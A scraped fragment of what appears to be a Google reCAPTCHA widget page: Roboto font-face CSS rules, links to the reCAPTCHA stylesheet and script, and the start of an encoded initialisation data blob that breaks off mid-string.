U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OpHNLJ6qnPIaIXzSaFF3Qw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OpHNLJ6qnPIaIXzSaFF3Qw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OpHNLJ6qnPIaIXzSaFF3Qw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDt8O3w6ZKOMOxwowjw4Quwp8NTMOwPcO8w4fDjcKtw7vDv0jCvsO0w5LDncKiw69WQnYZwo7Cu1TDhcKJVmR2bMOJUwd3w4rDmMO4w7jDgilUwrwSw4JgwqTDjMK+CHUVw4LDhcOWc8ODw4NIDDDCrcOTPjETw4lGXsK/woLDhSXCgkTCocOYEUXDvsOhw6fDn8OsdmLCqcOew4EIQXjCmcKwwq1qwoTCgGh9UHfDrzzCoMObfz7Cl8KKCnVkMsOEPcKZK8O5wrEYw7zCqDZpKMKwHcOsD8KNNcO5VTfCgFXCrmnDtcKQLsO2KcKpw7ReZMKSe8OTwow/[base64]/[base64]/DksOywolJdsOoHBRXJMKFU3xPwqgbwofDgE5lRGbDtDnDn8KNDcKSwqfCoElEecOMwqFCbsKNOibDhXgyFHYGAHXCsMOLw6DDk8KawprDrMOJRcKUeloFw7TCp2tVwp89UcKha1PCucKowp/CocOmw5DDvMOFPMKLD8OJw4bChSfCrsKYw6tcbkpwwo7DvsOwbMOZCcKEAMK/wr0VDE49eR5Ma37DogHDjEXCucKLwozCiXfDksOpUsKVd8OUbm8uwpwpM24two8UwpnCo8OZwoJYYWfDk8K8wr3Cg0PDhMOFwoZBSsOWwr9gP8OSaQfCryBFwq1/TF/[base64]/fBg+w5gmwoJjaAxTaAvCqn/CgMOZwpRtFBo9wr7CrMOgw6omw4rCqcODwq8WesOSSXDDoyI6e3HDqH7DjMORwqI5w6dtERFXwrLCuCFIdH1gZMOhw6jDrC7DpcOOH8OpIDBLVUbCnkjCgsOkw5XChjDCq8OsJMKYwqQDw6vDmMO9w555F8OZNcOsw7DCgihfOy/Ckj/[base64]/Cl8OVw5zDnyjChkg5wrdAw43CrMK1wrnDvcOxwrPCigPDjsO1KEk5ZCVBw4vDsjbDlMOvacO4BcK4w6XCk8OpN8KVw4bCmnXDqcOfa8OJMjnDuhc8wqNxw59RFcOuwqzCmyMhwod3LjFgwrHCiHPDicK5ScOtw77DkSowFAHDgT4PTnnDvQVCw5N/McOnwoY0X8OBwqRPwrchGsK0XsKOw7XDo8K9wrkOIyjDiVHCiHMSeFo3w6Y7wozCscK5w7U0Z8O0w6bCsUfCq27DjH3Cv8K0woZ8w7jDgcOGP8O7UMK/wogJwphgHjXDpsORwq/CqMKgMVzDi8KNwpvDiBs4w4EVw5Eiw7dsI11hw77Dr8KOfglmw6x1exhPDMK1RMONwq8uc2XDi8OyWlHCmF4UBsORBlLCt8ONDsKVVhZZbGfDmsKCa39rw5/CuifCtMOpDxTDi8K9Ikg2w4Nlwpkxw6Aqw7ZNeMOABG3DvcKbMsOqO0tuwrXDrSXCucOPw7Vfw6srcsOVw6pGw4N8wo/[base64]/DihvDh8ObwpR8wpXDs3/DisO3NMKzFxsmIMOBcsKqNRzCpk/DgG1gQ8Ktw5fDkMKPwrTDiDnDtsOiw4vDiUbCs15sw5gwwrg1wrpyw5bDgcK1w5PDicOvwq4kXBdwK1jCksOzwrUXcsK3T38zw4pmw7/CuMKjwqYkw7liwpvCmcO5w5LCocOQwpUkIHLDm0vCtEJsw5cfw7tUw4jDnF4CwrIcesKhU8OEwpLCiAtObsKVPsO2woNzw4RXw5ghw6XDpwNRwoZHCxB5A8OBYsOkwqPDpyAeR8OlJ2pYekldDTxlw6HCvMOtw4Fzw7NjZhg9ZMKTw4lFw7IIwoLCngt7w5/Ctm85wq/CnToZWw8QVB9tfhgQw7kvccKRRMKlDw7DsQPCusKKw79JYTLDg2Q7wrLCpMOQwpvDv8KXwpvDlcODw7FEw5HDti7Cu8KGbsOfwqZlw44Cw4dcKMKEUxDCpU9/w47DtcOOc3HCnTdDwrgBOMO4wrXDgEzCj8Knbx3DlMKfXGPDoMOkPBTDmj7Dp38/UMKMw7oow6zDjSDCtMOrwqLDo8ObZMODwrRjwrfDrcOPwqgFw5PCgMKWQcOMw6YRdcOiU0RUw4zCh8K/wocTCT/DhnDCsGg2aiYGw63Cv8O9wp/[base64]/DusOrw5BKw6sbVsK+woFKSn4cwqDDil0cB8OrXH8KwqDDk8KRw7l5w7TCocKoWsOUwrbDvB7Cp8ONLMKJw5nCkkbCky3CvsOFwpU3wpDDiznCh8OyVsOIMjfDksOAJcK8dMOTwpsBwqlcw5FcPX/CpUTDmRvCssKvUlpNFHrCrkUpw6oCWi7DvMKzTlNBEsKcw4BFw43CuXnDsMKJw5N9w7zDpMOTwpw/KsOBw5A9w7LDscOvKW7CvjXDkMOowrhoTFTCs8OgOlDDrcOJUsKjeSRIK8KjwozDrcKpOXjDvsOjwr0obG7DqsOrDCvCn8K/[base64]/DjxF/RMOqPMKQKsO7wo/DiMKMLDsLBsK0WB/DjsKewpBBZEwGYMOzEC9WworCj8KhSMKTXMKHw5/CtsOnKcKxQsKBwrbDncOUwpxww5fCuF0EbSd9YcKXc8KgTn/Dp8O/w6p5Xzw0w7rDl8K8TcKeBUDCl8OJSVN+w4QDfcOHA8KUwpgzw7YOK8KSw4d2w4AMwqvDjcOCGBs/JsOiZTLCgH/CvsOjwpYew6cWwpNuw7HDs8OMw73DinvDqBDDtsOkYMKVIRR6eVjDhQjDn8KwEnlYYTBLJ3fCpSpvdVAJw6nDk8KkPMKeKCA7w4/DjnLDuCDCh8OswrbCiQo7NcOxwqknC8KxRSrClUnCg8KBwrwiw6/[base64]/Dm8O3fSQVw5PCo8OJw4c6C8OjGjzCmcK9w7QnwpQHbBLDgcOADRd2Dg3DmgHClRoww7IBwqoDJ8O0wqBDYsOHw7kgdMOVw6Y/[base64]/H1bChMKQwoTCjcOnwpd8w4YOw7fCssOLw5VraWfCmH/DvGJzcUrDpsKmOcOBDBNzwqfDhnE8WgjCp8K9wpweesO0aRFgPkhVwoRhwozCvcKSw5jDrDgrw53Cr8Oqw6bDqit4fjAawq3Cj0QEwrQnNMKnA8OvXwtHw6fDgMOADxpteFjCqMOmQyjCnsOabRVKfR5ow71iKX3DgcK6eMOIwoMgwqDDucKhOhHCoG1JLDVTIsK/w4HDqHLCs8Opw6wiUFZEwqBHHMK/VcOtwoZtQw0OQ8ORw7cWBC4hIlTDhUDDssKTOsKTw7pdw447QMOLw5xvCsO2wocCATDDtsKmRsOWw6XCk8Obw7PCjmjDr8Ojw7MkMsKEe8OAeQfCgDHCvsKFOVHDqMK5OMKXF3/Dj8OYPQI/w47DmMKoJcOYD2PCtj7DjcKNwprDgmcMfG5+wqwDwqd2w6vCs0PCvMOOwrDDmwFWORNVwrMpDQQ8UG/ChsOzC8OpIg9nQx3DgMKfZUDCucK8KlvDnsOgesOVwq8Jw6MfQCjDv8KuwqXCmsKTw7/CucOBwrHCksO4w4XCicOoS8OJbi7Do2LCi8O+FsOJwpo4fBFhFyXDuiwgVHLCg3cCw7c/J3h4McKfwrnDjsO5w6DCoV7CtU/ChnUjWcOPIsOtw5toEnLCpFxfw4hEwq/[base64]/wp7CqsKIHcKNIWQWbsO4wo/[base64]/CqWxkw7rDosOSwrUKwo7DtMOGwovDmmnDmCVtwoTCoMOcwoI1C0VGw6Mqw6Rnw7/CokxIKgLCnxzCihQvCV83DMKqbV8jwr1bSgFMYyDDoV0jwo7Di8Kew5p2IADDj08Jwq0Gw77CqiNpb8KFazZfwrZ6McKrw649w6XCtXAlwoTDgMO4PDrCtSvDuWIowqw+EcOAw6o/wr7Du8OZw57Cv35hTsKZF8OeZDHCui/CocKPw7JDZ8Kgw4w9eMKDw59UwrsEOMKUJ3XCj3bCkMKhGAxHw4wWOyHCgEdEw4bCiMOQbcK6X8K2DsKhw4/[base64]/CtsOzP0vCvsOFwrPCoibCqyPDqsKgM8KfSsOpXsKFwodnwrBcL0jCrcO9dsOxFy1NfMKCJ8O1w7nCnsOyw5NtT07CpMOFwptBTsK4w73DkhHDu01mwqsJw64iwrTCoQ5aw6bDnE/Dh8KGZ1kTPkQMw7nDmWoNw4hjGiwqQgN/wqtJw5/CnwXCuQzCi1V1w5IMwpclw44JRcK6DxrDjGLDjcKDw41QFHFewpnCgg50RcOmeMKJHMOVGx0nBMKDejlJwrN0wrRPZsKLw6bCv8K3b8OEw4fDpEp1bVHCsTLDmMKdbwvDgMOWWi1dI8O0wqMOBkPCnHnCpCTDr8KjEn7DqsOywqgnEDk6CxzDlQ/CiMOxIhhlw5diKA/[base64]/Dlw/[base64]/CgCY/w7HClMO+wozDnMOHHMOzBC4dwrVYHEfDjMOdw69iw4zCm0rDv2jCicOUecO6w4QOw5FYQRDCqETDjjRpczrCmEnDo8K6PxnDiX5WwpHCmsORw5DCkWVDwr9DU3/CiRcEw7LClsO1E8OGOS0uHGLCuzzChsOswqbDjcK2w4nDlcOLwo55w6rCu8ONBhAjwoluwr/Cuy3Dg8Ohw4tkScOlw7MwDMK6w75ew70LIm/DvcKnKMORfcO2wpHDjsOSwp1Qcmwgw6LDpklESV/CnsOoIwpCwpXDhMKOwoAwY8OQGElvJsKaBcOcwqfCt8KyA8KpwrfDp8KuT8KVPMOqYxtBw6kSWj0fS8OfAEF7eF/DrcK/wqQteUxfD8Kxw4rCq3QBMDxBH8KSw73ChcOtwqfDtsKFJMOcw7/DrMK7VynChsO+w6jCucKDwpJcV8OEwpTCnEXCvDrChsO4w53DhDHDi0IrQ2Q8w68ADcOaecOaw61/[base64]/DhsKfDzZfZsKhQ8ORw5sjwprDpcKlJMKuMMK2C3TDjMKXwo1TSsKnMyV/McOCw7pawo0jbsOFFcOIwp5BwoQBw4HDjsOWfC3DgMOCw7MObRjDh8OgEcO8egzCjEnCkcKkM1Y/WsK+LcKjACgMU8OXA8Ouc8K4bcO8MRIFJEUuFcOtLFsZaCnCoG17wpcHZx94XcKuRG3CpHVew75pw7xQSnZPw6LCh8K2JEBUwplew79xw5DCoxfDg0/DqsKsJAfDnUPCssOyZcKMw6YLcsKJOAHDhsKwwoHDhwHDlnjDtiA+wrrClEnDgsOQZcOJfH1hOVXDq8KQw6BIw556w51mw7/DoMK3XsKHXMKjwqtXWwBUVcOTQnYAw7AdWnYvwr87wpRuRTsWLj5xwqDCpT/Dv3PCuMOIw60xwprCkVrDp8K+Q0HDih1ZwqzCo2ZHTwLCmBRFw6zCpQAsw5PDpsOpw6HCuVzCuhzCm2lXeRoqworCoDgfwojDhcONwofDqnV9wqEJOSDCoR5EwpLDmcOicy/CvMOISAPCg1zCkMOtw7nCosKAwobDosKCeFPCmsKGEAAGA8KAwoHDtz8cQ1sRS8KPGcKmRnnCiHbCmsOXeD/CvMKJLsK8UcOQwqZ/[base64]/PcKrccOTekECRhrCghzCl8OkT2rDucKKw7fCgcK0w5fCuR/CkiMZw6LClHwXRGvDkiQgw7HCgUbDiFombRPDlC1qEcO+w4MEPxDCgcO7McO2woTCvsO7wrfDq8OOw70Hwpdfw4rCkiUVQHYPAMKKw5Nkw4xew60HwrHCtcOENMK1J8OUckE3W0QdwrZ/OMKtDcOdVcOYw4cyw5ogw67CqUhVVMOew5vDiMO4wosOwrTCvwrDrcOTXsOhBWc2VXbCkMO/w7jDtMKFwoDCnBnDp3YPwrkeRsO6wprDnzHDuMKvWcOaUCzDkcKBZwF3w6PDgsKRQBDCgBljw7DDsxN4cGxeNR1uwrZyIm0dw7fDgyh0LD7DmBDCs8KjwoEow5nCk8K0O8OUw4YwwrPCr0h1wrfDiBjCtQdQwppDw4luPMKVSsOQBsKKwpVhwo/Dun58w6nDskFSwrwxw7lbecOyw5paY8KadMOxw4JYLMKdfGLCgVnDkcKmw5IkW8OOwqPDi2XDo8KAc8O6MMKKwo4jER90wrwowpLCg8O7wpN6w5ZvO2kMeBnDt8K/McOew4/Dp8Oow4x1wqpUV8K/QCTCnsKVw7DDtMOzw6oUacK+HT/DjcKLwr/DjCtbP8KSdDLDt3nCo8KsG2U7w6ttHcOuwo7ChVt3S1ZKwpPCjCXDq8KNwpHCl2nChcObCD7DqlwQw49dw6jCs1DCtcO4wqjCg8OPTUIrUMOWVHNtw5fDpcOZOH8lwr9KwpfDvMKGOHopK8KVwrBFBsOcDQUrw5PDq8O4wp53VsOgY8KewpEGw7IeU8O/w4Ut